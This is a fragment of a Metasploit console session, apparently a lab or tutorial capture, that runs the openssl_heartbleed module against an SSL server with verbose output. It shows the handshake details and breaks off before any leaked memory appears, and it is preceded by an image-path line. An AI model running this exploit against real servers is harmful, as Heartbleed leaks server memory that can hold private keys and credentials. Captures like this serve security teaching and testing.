 msf6 auxiliary(scanner/ssl/openssl_heartbleed) > set VERBOSE true
VERBOSE => true
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > exploit
[*] - Leaking heartbeat response #1
[*] - Sending Client Hello...
[*] - SSL record #1:
[*] - Type: 22
[*] - Version: 0x0301
[*] - Length: 86
[*] - Handshake #1:
[*] - Length: 82
[*] - Type: Server Hello (2)
[*] - Server Hello Version: 0x0301
[*] - Server Hello random data: 6460ecc9ffae0d6bd3619a1093e3a3228978550f498dbc5d49ca35361ab14c78
[*] - Server Hello Session ID length: 32
[*] - Server Hello Session ID:
[*] - SSL record #2: